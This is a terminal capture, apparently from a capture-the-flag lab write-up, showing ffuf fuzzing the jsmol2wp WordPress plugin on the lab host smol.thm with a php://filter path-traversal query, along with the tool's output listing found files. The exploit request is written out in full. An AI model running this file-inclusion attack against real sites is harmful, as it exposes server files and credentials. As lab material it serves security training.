 └─$ ffuf -u "http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=g
etRawDataFromDatabase&query=php://filter/resource=../../FUZZ" -w /usr/share/wordlists/dirb/bi
g.txt -fs 0 --fw 1 -e .php
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=t
rue&call=getRawDataFromDatabase&query=php://filter/resource=../../FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Extensions       : .php
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
 :: Filter           : Response words: 1
________________________________________________
hello.php               [Status: 200, Size: 2704, Words: 321, Lines: 104, Duration: 518ms]
index.php               [Status: 200, Size: 30, Words: 4, Lines: 4, Duration: 471ms]
:: Progress: [19905/40938] :: Job [1/1] :: 126 req/sec :: Duration: [0:05:46] :: Errors: 0 ::
:: Progress: [19906/40938] :: Job [1/1] :: 163 req/sec :: Duration: [0:05:46] :: Errors: 41 :
[WARN] Caught keyboard interrupt (Ctrl-C)